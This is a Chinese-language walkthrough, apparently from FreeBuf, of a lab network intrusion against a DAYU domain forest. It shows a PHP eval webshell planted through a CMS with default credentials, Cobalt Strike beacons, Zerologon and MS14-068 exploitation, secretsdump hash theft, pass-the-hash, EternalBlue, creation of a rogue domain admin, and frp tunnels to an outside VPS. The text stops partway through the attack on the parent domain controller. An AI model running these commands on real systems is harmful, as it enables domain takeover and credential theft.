|

|

https://mp.weixin.qq.com/s?__biz ... 8a1fcbc183d841c4#rd

实战渗透域森林+服务森林

特mac0x01 [url=]FreeBuf[/url] 5天前

首先感谢大余师父搭的内网渗透靶场,靶场总共分为两部分,一部分为域渗透,另一部分为服务攻防。整个靶场攻占涉及到的技术包括代理、域渗透攻击(置零攻击、域信任、票据传递、哈希传递等)、服务渗透攻击(Shiro反序列化、Struts2远程代码执行、ThinkPHP远程代码执行等)。我将从DAYU子域web服务器入手进行渗透,目标包括DAYU主域控、DAYU辅域控、DAYU子域控、独立域控、安全域控以及各类服务主机。具体靶场图如下:



0x01 配置代理一、设置Proxifier在mac下通过Proxifier设置全局代理,通过socks进入目标环境

x.x.x.x 10000



二、配置hosts文件在/etc/host下配置 二、配置hosts文件在/etc/host下配置

192.168.73.137 www.dayugs.com





0x02 攻击DAYU子域普通域客户机一、弱口令爆破访问http://www.dayugs.com,源码为yxcms

通过资料查询,可以拿到yxcms的后台地址http://你的域名/index.php?r=admin/index/login,账号密码为admin/123456

那么访问http://www.dayugs.com/index.php?r=admin/index/login,即可访问到后台地址





之后尝试弱口令爆破(虽然已经知道默认账号密码),首先该后台存在验证码,但是经测试它是可以重复利用的

之后将数据包放入intruder中进行测试

成功爆出密码为123456



通过该账号密码登录后台





选择前台模版,在index_index.php中插入一句话木马

-

- <?php @eval($_POST['mac'])?>

-



二、webshell上线保存该配置,并通过蚁剑上线webshell

测试连接,成功上线

三、CS上线通过命令查看系统信息,目标web机器为64位操作系统

systeminfo



通过ping命令发现该web服务器出网

在V-P-S上通过Cobalt Strike生成windows后门

这里使用CS可能会遇到这几个问题

java未安装

解决方法:teamserver基于java,所以需要先安装java

yum install java

客户端无法连接问题

解决方法:



在控制台上开放50050端口

关闭linux防火墙

systemctl stop firewalld.service

服务端开启CS

./teamserver x.x.x.x adminadmin

连接Cobalt Strike,配置IP和账号密码



设置监听器并生成后门



上传后门并执行上线CS

这里又遇到了问题,执行后CS不上线,发现还是腾讯云控制台的问题,需放通全部端口





之后可以成功上线





四、通过MS14-068提权通过dayu插件进行MS14-068提权

选择监听器,运行后提权

成功提权web服务器的system权限

0x03 攻击DAYU子域控服务器







一、web服务器信息收集本机信息收集存在双网卡,分别为192.168.73.0/24以及10.10.10.0/24网段

- 主机名 : web

- 网卡1 : 192.168.73.137

- 网卡2 : 10.10.10.101

- 默认网关 : 10.10.10.1

- 域名 : ziyu.dayu.com







上传nbtscan后对两个网段进行扫描,发现192.168.73.0/24为外网网段,10.10.10.0/24则为内网网段,于是重点关注后者



发现三台DC,分别是10.10.10.5、10.10.10.6、10.10.10.66,分别对应域为DAYU、DAYU、AQ,唯独没有发现当前子域的域控,于是尝试ping该域,获得IP地址,为10.10.10.6

通过信息整合,10.10.10.0/24网段下主机信息收集如下

- 10.10.10.5 : DAYU主域控

- 10.10.10.6 : DAYU辅域控

- 10.10.10.10 : DAYU子域控

- 10.10.10.66 : AQ域控

- 10.10.10.90 : DAYU普通域用户

- 10.10.10.101 : DAYU子域普通用户(本机)

执行命令检测是否存在CVE-2020-1472

-

- shell mimikatz.exe "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$" "exit"

-

发现存在该漏洞,可以通过以下命令进行置零攻击

shell mimikatz.exe "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$ /exploit" "exit"





三、通过frp建立隧道(一)相关配置

配置frps.ini和frpc.ini

frps.ini

- [common]

- bind_addr = 0.0.0.0

- bind_port = 7000

- [common]

- server_addr = 1.117.58.131

- server_port = 7000

- [http_proxy]

- type = tcp

- remote_port = 6000

- plugin = socks5



向V-P-S上传frps.ini和frps,向web服务器上传frpc和frpc.ini,并通过命令执行,建立隧道



设置proxychains.conf

通过代理远程连接10.10.10.10的3389端口,frp隧道建立成功



四、获取管理员hash值通过impacket-secretsdump对子域控进行无密码hash读取

proxychains impacket-secretsdump -no-pass -just-dc ziyu.dayu.com/ZIYU\$@10.10.10.10











五、CS上线在CS上建立中转监听

设置名字和监听地址



之后生成mac.exe木马



(一)利用wmicexec.py进行攻击

proxychains python3 wmiexec.py -hashes :a8ad79b7b2c6598658ca0932cbf01e40 ./Administrator@10.10.10.10

上传木马mac.exe并执行

put mac.exe

但是这里无法上线,可能是防火墙开着,于是使用taowu的插件将web服务器的防火墙进行关闭,之后成功上线CS



(二)利用永恒之蓝进行攻击

进入msf后

- msf > use auxiliary/admin/smb/ms17_010_command

- msf > setg Proxies socks5:1.117.58.131:6000

- msf > setg ReverseAllowProxy true

- msf > set command whoami

- msf > set rhosts 10.10.10.10

- msf > run

通过永恒之蓝创建域管理员

- net user mac1 QWEasd123 /add /domain

- net group "domain admins" mac1 /add /domain

- net user /domain

- net user mac1 /domain



可以看到mac1已经是域管账号了,在CS中通过IPC连接域控

- shell net use \\10.10.10.10\ipc$ "QWEasd123" /user:mac1

- shell net use



- shell dir \\10.10.10.10\c$

之后在web服务器上传木马再通过IPC上传木马

shell copy mac1.exe \\10.10.10.10\c$





六、恢复hash在CS的域控中执行操作:

(一)将system.save、sam.save、security.save三个文件拷贝到本地

先将三个文件保存下来

- reg save HKLM\SYSTEM system.save

- reg save HKLM\SAM sam.save

- reg save HKLM\SECURITY security.save

在kali使用wmic获取shell操作(可能会掉线)

下载

- get system.save

- get sam.save

- get security.save

- del /f system.save

- del /f sam.save

- del /f security.save



(二)secretsdump获取原hash

使用impacket中的secretsdump,从上面得到的几个文件中还原账户哈希值。

impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL

得到$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6cb780aa112acd1199cb9fd57a24fd02



(三)恢复密码

proxychains python3 reinstall_original_pw.py ZIYU 10.10.10.10 6cb780aa112acd1199cb9fd57a24fd02

显示Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.,说明恢复成功

也可以通过hex来进行恢复,命令如下

proxychains python3 restorepassword.py ZIYU0\ZIYU -target-ip 10.10.10.10 -hexpass [hex]

检查情况

net group "domain controllers" /domain



七、子域信息收集通过ipconfig和systeminfo发现该域控为win server 2016系统,且存在两个网卡,分别为10.10.10.0/24和10.12.10.0/24

上传nbtscan,并对新网段进行扫描

发现10.12.10.3,为独立域的域控





0x04 攻击DAYU父域主域控服务器一、利用CVE-2020-1472漏洞上传mimikatz对父域控进行置零漏洞探测

shell mimikatz.exe "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$" "exit"

通过探测,发现存在该漏洞,于是执行置零攻击

shell mimikatz.exe "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$ /exploit" "exit"

通过impacket-secretsdump导出hash值

proxychains impacket-secretsdump -no-pass -just-dc WIN-AMJ9T9TL123.dayu/WIN-AMJ9T9TL123\$@10.10.10.5

拿到hash值,为99b81196c641b05ce3cb7fcd7c27e094





二、利用wmiexec空密码登录使用wmiexec登陆进Administrator账户

proxychains python3 wmiexec.py -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./Administrator@10.10.10.5

